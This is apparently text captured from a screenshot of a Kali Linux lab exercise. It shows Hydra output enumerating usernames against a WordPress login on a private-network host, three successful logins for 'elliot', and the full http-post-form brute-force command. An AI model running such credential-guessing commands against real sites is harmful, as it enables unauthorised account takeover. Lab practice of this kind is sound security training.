 Kali [Running] - Oracle VM VirtualBox
Input Help
20:59
root@austine: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.0.102 - login "else" - pass "admin" - 5482 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.0.102 - login "elsewhere" - pass "admin" - 5483 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "email" - pass "admin" - 5484 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Email" - pass "admin" - 5485 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emailed" - pass "admin" - 5486 of 11452 [child 15] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emails" - pass "admin" - 5487 of 11452 [child 5] (0/0)
[80][http-post-form] host: 192.168.0.102 login: elliot password: admin
[ATTEMPT] target 192.168.0.102 - login "embed" - pass "admin" - 5488 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Embedded" - pass "admin" - 5489 of 11452 [child 1] (0/0)
[80][http-post-form] host: 192.168.0.102 login: Elliot password: admin
[ATTEMPT] target 192.168.0.102 - login "embodiment" - pass "admin" - 5490 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.0.102 - login "embraced" - pass "admin" - 5491 of 11452 [child 7] (0/0)
[80][http-post-form] host: 192.168.0.102 login: ELLIOT password: admin
[ATTEMPT] target 192.168.0.102 - login "Emmauel10" - pass "admin" - 5492 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Emmys" - pass "admin" - 5493 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emotional" - pass "admin" - 5494 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emotions" - pass "admin" - 5495 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emp" - pass "admin" - 5496 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.0.102 - login "empathy" - pass "admin" - 5497 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.0.102 - login "empire" - pass "admin" - 5498 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emplo" - pass "admin" - 5499 of 11452 [child 15] (0/0)
[ATTEMPT] target 192.168.0.102 - login "employed" - pass "admin" - 5500 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.0.102 - login "employee" - pass "admin" - 5501 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Employee" - pass "admin" - 5502 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.0.102 - login "employees" - pass "admin" - 5503 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Employees" - pass "admin" - 5504 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.0.102 - login "employer" - pass "admin" - 5505 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Employer" - pass "admin" - 5506 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.0.102 - login "empty" - pass "admin" - 5507 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.0.102 - login "EN66" - pass "admin" - 5508 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.0.102 - login "EN67" - pass "admin" - 5509 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.0.102 - login "enable" - pass "admin" - 5510 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.0.102 - login "enableAdsInMaps" - pass "admin" - 5511 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.0.102 - login "enabled" - pass "admin" - 5512 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.0.102 - login "enableKruxTargeting" - pass "admin" - 5513 of 11452 [child 11] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿austine)-[~]
└─# hydra -V -L fsocityEdited.dic -p admin 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
0 matches
Right Ctrl
99+
6:59 AM
2/4/2023